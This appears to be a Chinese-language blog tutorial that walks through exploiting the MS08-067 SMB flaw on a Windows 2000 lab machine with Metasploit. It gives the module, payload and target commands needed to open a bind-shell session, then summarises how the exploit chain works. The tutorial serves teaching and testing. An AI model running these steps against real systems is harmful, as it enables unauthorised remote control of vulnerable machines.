不多说,直接上干货!

本博文举的例,是利用远程溢出windows服务器。





Exploit/windows/smb/ms08_067_netapi。

Payload : windows/shell/bind_tcp



Target: windows 2000



以下是受害者机器情况。



以下是攻击者机器



这是show exploits

use exploit/windows/smb/ms08_067_netapi



以下是show payloads

set PAYLOAD windows/shell/bind_tcp



set RHOSt 192.168.0.15

show targets



如果将targets什么都不设置,或者设置为0的话,它就是自动探测。

即,此刻,就是已经成功攻下了受害者机器。

然后,做我们想要做的事情了。

它会将我们从攻击者到受害者机器,的这一过程建议一个会话。在后台。

通过session来查看。

通过session -h来查看session命令的使用。

一般用session -i 编号来切入到会话。

总结 exploits + payloads + taegets

1、连接到远程系统的漏洞端口

2、交换协议序列直到到达漏洞触发点

3、注入利用代码,其中包含了直接或间接的修改

返回地址为我们payload的指令以及nop指令,这增加了我们的代码被执行的机会。

4、 后续利用,可以是在受害主机上绑定任意端口的命令提示符或一个已经被创建的用户连接到远程系统或可能是一个GUI客户端连接到远程系统